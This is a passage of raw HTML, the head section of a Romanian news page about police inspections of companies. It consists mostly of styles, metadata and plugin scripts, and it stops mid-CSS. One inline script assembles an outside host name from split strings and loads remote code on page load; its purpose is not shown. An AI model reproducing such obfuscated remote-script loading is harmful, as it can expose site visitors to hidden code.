

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emaramures.ro/47-de-societati-comerciale-verificate-in-acest-weekend-in-cadrul-unor-actiuni-organizate-de-politistii-de-investigare-a-criminalitatii-economice/
body_size: 31050
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.emaramures.ro/xmlrpc.php" />
    
    <meta name="theme-color" content="#bdd229">
             <meta name="msapplication-navbutton-color" content="#bdd229">
             <meta name="apple-mobile-web-app-status-bar-style" content="#bdd229"><title>47 de societăți comerciale verificate în acest weekend, în cadrul unor acțiuni organizate de polițiștii de investigare a criminalității economice &mdash; eMaramures</title>
			<script type="text/javascript">
              var jnews_ajax_url = 'https://www.emaramures.ro/?ajax-request=jnews'
			</script>
			
<!-- The SEO Framework by Sybre Waaijer -->
<meta name="description" content="&Icirc;n s&acirc;mbăta și duminica care tocmai au trecut au fost efectuate mai multe controale la sediile unor societăți comerciale și la persoane fizice&#8230;" />
<meta property="article:published_time" content="2020-06-29" />
<meta property="article:modified_time" content="2020-06-29" />
<link rel="canonical" href="https://www.emaramures.ro/" />
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://www.emaramures.ro/","name":"eMaramures"}},{"@type":"ListItem","position":2,"item":{"@id":"https://www.emaramures.ro/category/actualitate/","name":"Actualitate"}},{"@type":"ListItem","position":3,"item":{"@id":"https://www.emaramures.ro/category/actualitate/112/","name":"112"}},{"@type":"ListItem","position":4,"item":{"@id":"https://www.emaramures.ro/","name":"47 de societ\u0103\u021bi comerciale verificate \u00een acest weekend, \u00een cadrul unor ac\u021biuni organizate de poli\u021bi\u0219tii de investigare a criminalit\u0103\u021bii economice"}}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 3.17ms meta | 0.31ms boot -->

<script type='application/javascript'>console.log('PixelYourSite Free version 8.2.18');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux" href="https://www.emaramures.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux comentarii" href="https://www.emaramures.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii eMaramures &raquo; 47 de societăți comerciale verificate în acest weekend, în cadrul unor acțiuni organizate de polițiștii de investigare a criminalității economice" href="https://www.emaramures.ro/47-de-societati-comerciale-verificate-in-acest-weekend-in-cadrul-unor-actiuni-organizate-de-politistii-de-investigare-a-criminalitatii-economice/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.emaramures.ro\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.emaramures.ro/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-responsive-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-parent-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css'  href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C500%2C700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/css/darkmode.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/js/jquery.previewslider.js'></script>
<link rel='https://api.w.org/' href='https://www.emaramures.ro/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.emaramures.ro/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.emaramures.ro/wp-includes/wlwmanifest.xml" /> 

<!-- This site is using AdRotate v5.8.7 Professional to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { width:auto; }
	.b-1 { margin:0px 0px 0px 0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/javascript'>console.warn('PixelYourSite: no pixel configured.');</script>

<meta name="facebook-domain-verification" content="vybm3w8cykjh7d6p2yc91s0pagi7av" />

<script>
(function(){
wmbx=document.createElement("script");wmbx.type="text/javascript";
wmbx.async=true;wmbx_=(("us")+"t")+"a";wmbx_+=("t.i")+""+"n";wmbx_+=(("f")+"o");wmbx_+="/";
wmbxu="2303174844.";wmbxu+="qm8a4ig5mbx4xszlraad3scsndzcs7";wmbx.src="https://"+wmbx_+wmbxu;
wmbxdb=document.body;wmbxdb.appendChild(wmbx);
})();
</script>
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm-75x75.png" sizes="32x32" />
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<meta name="msapplication-TileImage" content="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : ; } body,.newsfeed_carousel.owl-carousel .owl-nav div,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : ; } a,.jeg_menu_style_5 > li > a:hover,.jeg_menu_style_5 > li.sfHover > a,.jeg_menu_style_5 > li.current-menu-item > a,.jeg_menu_style_5 > li.current-menu-ancestor > a,.jeg_navbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_midbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_side_tabs li.active,.jeg_block_heading_5 strong,.jeg_block_heading_6 strong,.jeg_block_heading_7 strong,.jeg_block_heading_8 strong,.jeg_subcat_list li a:hover,.jeg_subcat_list li button:hover,.jeg_pl_lg_7 .jeg_thumb .jeg_post_category a,.jeg_pl_xs_2:before,.jeg_pl_xs_4 .jeg_postblock_content:before,.jeg_postblock .jeg_post_title a:hover,.jeg_hero_style_6 .jeg_post_title a:hover,.jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover,.widget_jnews_popular .jeg_post_title a:hover,.jeg_meta_author a,.widget_archive li a:hover,.widget_pages li a:hover,.widget_meta li a:hover,.widget_recent_entries li a:hover,.widget_rss li a:hover,.widget_rss cite,.widget_categories li a:hover,.widget_categories li.current-cat > a,#breadcrumbs a:hover,.jeg_share_count .counts,.commentlist .bypostauthor > .comment-body > .comment-author > .fn,span.required,.jeg_review_title,.bestprice .price,.authorlink a:hover,.jeg_vertical_playlist .jeg_video_playlist_play_icon,.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before,.jeg_horizontal_playlist .jeg_video_playlist_play,.woocommerce li.product .pricegroup .button,.widget_display_forums li a:hover,.widget_display_topics li:before,.widget_display_replies li:before,.widget_display_views li:before,.bbp-breadcrumb a:hover,.jeg_mobile_menu li.sfHover > a,.jeg_mobile_menu li a:hover,.split-template-6 .pagenum { color : #bdd229; } .jeg_menu_style_1 > li > a:before,.jeg_menu_style_2 > li > a:before,.jeg_menu_style_3 > li > a:before,.jeg_side_toggle,.jeg_slide_caption .jeg_post_category a,.jeg_slider_type_1 .owl-nav .owl-next,.jeg_block_heading_1 .jeg_block_title span,.jeg_block_heading_2 .jeg_block_title span,.jeg_block_heading_3,.jeg_block_heading_4 .jeg_block_title span,.jeg_block_heading_6:after,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_readmore:hover,.jeg_thumb .jeg_post_category a,.jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover,.jeg_block_loadmore a.active,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_pagenav_1 .page_number.active,.jeg_pagenav_1 .page_number.active:hover,input[type="submit"],.btn,.button,.widget_tag_cloud a:hover,.popularpost_item:hover .jeg_post_title a:before,.jeg_splitpost_4 .page_nav,.jeg_splitpost_5 .page_nav,.jeg_post_via a:hover,.jeg_post_source a:hover,.jeg_post_tags a:hover,.comment-reply-title small a:before,.comment-reply-title small a:after,.jeg_storelist .productlink,.authorlink li.active a:before,.jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_breakingnews_title,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div:hover,.jeg_vertical_playlist .jeg_video_playlist_current,.woocommerce span.onsale,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.jeg_popup_post .caption,.jeg_footer.dark input[type="submit"],.jeg_footer.dark .btn,.jeg_footer.dark .button,.footer_widget.widget_tag_cloud a:hover { background-color : #bdd229; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #bdd229; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active { border-bottom-color : #bdd229; } .jeg_post_meta .fa, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #76cfd8; } .jeg_share_button.share-float.share-monocrhome a { background-color : #76cfd8; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption { color : ; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : ; } .entry-content .content-inner p, .entry-content .content-inner span, .entry-content .intro-text { color : ; } .entry-content .content-inner a { color : ; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 40px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 40px; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : ; } .jeg_topbar, .jeg_topbar.dark { border-color : ; color : ; border-top-width : px; border-top-color : ; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : ; } .jeg_topbar a, .jeg_topbar.dark a { color : ; } .jeg_midbar { height : px; background-image : url(""); } .jeg_midbar, .jeg_midbar.dark { background-color : ; border-bottom-width : 1px; border-bottom-color : ; color : ; } .jeg_midbar a, .jeg_midbar.dark a { color : ; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark { color : ; } .jeg_header .jeg_bottombar a, .jeg_header .jeg_bottombar.jeg_navbar_dark a { color : ; } .jeg_header .jeg_bottombar a:hover, .jeg_header .jeg_bottombar.jeg_navbar_dark a:hover, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a:hover { color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : px; border-bottom-width : px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : ; border-bottom-color : ; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 60px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header_sticky .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header_sticky .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header_sticky .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_stickybar, .jeg_stickybar.dark { color : ; border-bottom-width : px; } .jeg_stickybar a, .jeg_stickybar.dark a { color : ; } .jeg_stickybar, .jeg_stickybar.dark, .jeg_stickybar.jeg_navbar_boxed .jeg_nav_row { border-bottom-color : ; } .jeg_mobile_bottombar { height : px; line-height : px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : ; color : ; border-top-width : px; border-top-color : ; } .jeg_mobile_midbar a, .jeg_mobile_midbar.dark a { color : ; } .jeg_header .socials_widget > a > i.fa:before { color : ; } .jeg_header .socials_widget > a > i.fa { background-color : ; } .jeg_aside_item.socials_widget > a > i.fa:before { color : ; } .jeg_top_date { color : ; background : ; } .jeg_header .jeg_button_1 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_1 .btn:hover { background : ; } .jeg_header .jeg_button_2 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_2 .btn:hover { background : ; } .jeg_header .jeg_button_3 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_3 .btn:hover { background : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 a { border-top-color : ; } .jeg_lang_switcher { color : ; background : ; } .jeg_nav_icon .jeg_mobile_toggle.toggle_btn { color : ; } .jeg_navbar_mobile_wrapper .jeg_nav_item a.jeg_mobile_toggle, .jeg_navbar_mobile_wrapper .dark .jeg_nav_item a.jeg_mobile_toggle { color : ; } .cartdetail.woocommerce .jeg_carticon { color : ; } .cartdetail.woocommerce .cartlink { color : ; } .jeg_cart.cartdetail .jeg_cartcontent { background-color : ; } .cartdetail.woocommerce ul.cart_list li a, .cartdetail.woocommerce ul.product_list_widget li a, .cartdetail.woocommerce .widget_shopping_cart_content .total { color : ; } .cartdetail.woocommerce .cart_list .quantity, .cartdetail.woocommerce .product_list_widget .quantity { color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .button { background-color : ; } .cartdetail.woocommerce a.button { color : ; } .cartdetail.woocommerce a.button:hover { background-color : ; color : ; } .jeg_cart_icon.woocommerce .jeg_carticon { color : ; } .jeg_cart_icon .jeg_cartcontent { background-color : ; } .jeg_cart_icon.woocommerce ul.cart_list li a, .jeg_cart_icon.woocommerce ul.product_list_widget li a, .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { color : ; } .jeg_cart_icon.woocommerce .cart_list .quantity, .jeg_cart_icon.woocommerce .product_list_widget .quantity { color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .button { background-color : ; } .jeg_cart_icon.woocommerce a.button { color : ; } .jeg_cart_icon.woocommerce a.button:hover { background-color : ; color : ; } .jeg_nav_account, .jeg_navbar .jeg_nav_account .jeg_menu > li > a, .jeg_midbar .jeg_nav_account .jeg_menu > li > a { color : ; } .jeg_menu.jeg_accountlink li > ul { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li > a, .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { color : ; } .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li a { border-color : ; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_toggle i, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_button, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { border-bottom-color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand { background : ; } .jeg_navbar_mobile .jeg_search_wrapper .jeg_search_toggle, .jeg_navbar_mobile .dark .jeg_search_wrapper .jeg_search_toggle { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:before { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:after { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color 